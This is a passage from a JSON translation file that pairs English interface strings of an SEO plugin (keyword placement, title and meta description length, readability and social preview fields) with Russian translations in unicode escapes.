\u0442\u0435\u043a\u0441\u0442\u0430 \u0432\u0441\u0451 \u0432 \u043f\u043e\u0440\u044f\u0434\u043a\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"%1$s is too long. Try to make it shorter.":["%1$s - \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"%1$s is slightly long. Try to make it shorter.":["%1$s - \u0434\u043b\u0438\u043d\u043d\u043e\u0432\u0430\u0442\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"No %1$s was set. Set a %1$s in order to calculate your SEO score.":["%1$s \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 %1$s, \u0447\u0442\u043e\u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f\u043c \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 SEO."],"%1$s length":["\u0414\u043b\u0438\u043d\u0430 %1$s"],"%1$s not found in meta description.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s found in meta description.":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s in meta description":["%1$s \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Readability":["\u0427\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Edit Snippet":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"General":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435"],"Enter a URL to change the default Canonical URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0434\u043b\u044f \u0437\u0430\u043c\u0435\u043d\u044b \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0433\u043e \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e URL"],"Your %1$s does not appear in the first paragraph. Make sure the topic is clear immediately.":["%1$s \u043d\u0435 \u0443\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0442\u0435\u043c\u0430 \u0441\u0440\u0430\u0437\u0443 \u043f\u043e\u043d\u044f\u0442\u043d\u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044e."],"Your %1$s appears in the first paragraph. Well done!":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"No content added yet.":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u043a\u0430 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"%1$s in introduction":["%1$s \u0432\u043e \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0438"],"Preview & Edit":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Here you can view and edit the thumbnail, title and description that will be displayed when your site is shared on social media. Click on the button below to view and edit the preview.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0438 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0438\u0434 \u043c\u043e\u0434\u0443\u043b\u044f."],"Default (Set under Social Networks)":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Use Data from Facebook Tab":["\u0411\u0440\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook"],"Default Object Type (Set in Social Networks)":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Press enter to create an article tag":["\u0416\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0443 \u0441\u0442\u0430\u0442\u044c\u0438"],"Facebook Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Facebook Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u044f Facebook"],"Facebook Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Video URL":["URL \u0432\u0438\u0434\u0435\u043e"],"Custom Field Name":["\u0418\u043c\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Facebook Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0434\u043b\u044f Facebook"],"Social":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Modal Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043c\u043e\u0434\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u043a\u043d\u0430"],"Use your Focus Keyword more in your H2 and H3 subheadings.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445 H2 \u0438 H3."],"Focus Keyword in Subheadings":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Your H2 and H3 subheadings reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Your H2 or H3 subheading reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a H2 \u0438\u043b\u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"More than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too much. Don't over-optimize!":["\u0411\u043e\u043b\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u042d\u0442\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e. \u041d\u0435 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439!"],"%1$s not found in image alt attribute(s). Add an image with your %1$s as alt text.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441 %1$s \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430."],"%1$s in image alt attributes":["%1$s \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"%1$s found in image alt attribute(s).":["%1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"The title is over 60 characters.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u0438\u043d\u043d\u0435\u0435 60 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"SEO Title length":["\u0414\u043b\u0438\u043d\u0430 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"The title is too short.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439."],"No title has been specified. Make sure to write one!":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e!"],"Please add a title first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$s of the sentences contain passive voice, which is more than the recommended maximum of %2$s. Try to use their active counterparts.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c %2$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0444\u0440\u0430\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433."],"Passive voice":["\u0421\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433"],"You're using enough active voice. That's great!":["\u0412\u044b \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433. \u042d\u0442\u043e \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e!"],"You are using short paragraphs.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0430\u0431\u0437\u0430\u0446\u044b."],"Paragraphs length":["\u041e\u0431\u044a\u0451\u043c \u0430\u0431\u0437\u0430\u0446\u0435\u0432"],"At least one paragraph is long. Consider using short paragraphs.":["\u041a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043e\u0434\u0438\u043d \u0430\u0431\u0437\u0430\u0446 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0430\u0431\u0437\u0430\u0446\u044b."],"You are not using rich media like images or videos.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0439\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Images\/videos in content":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\/\u0432\u0438\u0434\u0435\u043e \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Your content contains images and\/or video(s).":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\/\u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Please add some content first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435."],"%1$s of the sentences contain more than %2$s words, which is more than the recommended maximum of %3$s. Try to shorten the sentences.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0431\u043e\u043b\u0435\u0435 %2$s \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0432 %3$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442."],"Sentences length":["\u0414\u043b\u0438\u043d\u0430 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Sentence length is looking great!":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e!"],"The meta description is over 160 characters.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 160 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Meta description length":["\u0414\u043b\u0438\u043d\u0430 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"The meta description is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435."],"No meta description has been specified. Search engines will display copy from the page instead. Make sure to write one!":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043a\u043e\u043f\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0435\u0433\u043e!"],"There is enough variety in your sentences. That's great!":["\u0412\u0430\u0448\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b. \u0412\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u043e!"],"Consecutive sentences":["\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"The text contains at least %1$d consecutive sentences starting with the same word. Try to mix things up!":["\u0412 \u0442\u0435\u043a\u0441\u0442\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c %1$d \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0434\u0440\u044f\u0434 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442\u0441\u044f \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u0438 \u0442\u043e\u0433\u043e \u0436\u0435 \u0441\u043b\u043e\u0432\u0430. \u0421\u0442\u043e\u0438\u0442 \u0438\u0445 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c!"],"Well done!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Transition words":["\u0421\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438"],"Only %1$s of the sentences contain transition words, which is not enough. Use more of them.":["\u0422\u043e\u043b\u044c\u043a\u043e %1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438, \u0447\u0435\u0433\u043e \u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445 \u0432 \u0431\u043e\u043b\u044c\u0448\u0435\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435."],"None of the sentences contain transition words. Use some.":["\u041d\u0438 \u043e\u0434\u043d\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445."],"Flesch reading ease N\/A":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438 \u043d\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d"],"The copy scores %1$s in the test, which is considered %2$s to read. %3$s":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f. %3$s"],"Flesch reading ease":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438"],"The copy scores %1$s in the test, which is considered %2$s to read.":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f."],"very easy":["\u043e\u0447\u0435\u043d\u044c \u043b\u0451\u0433\u043a\u0438\u043c"],"Good job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"Preview Snippet Editor":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432"],"You are not using any subheadings, but your text is short enough and probably doesn't need them.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043d\u043e \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0432 \u043d\u0438\u0445 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f."],"Subheading distribution":["\u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Great job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"You are not using any subheadings, although your text is rather long. Try and add some subheadings.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0445\u043e\u0442\u044f \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"%1$d section of your text is longer than %2$d words and is not separated by any subheadings. Add subheadings to improve readability.":["%1$d \u0440\u0430\u0437\u0434\u0435\u043b \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c."],"We couldn't find any internal links in your content. Add internal links in your content.":["\u041c\u044b \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0432\u0430\u0448\u0435\u043c 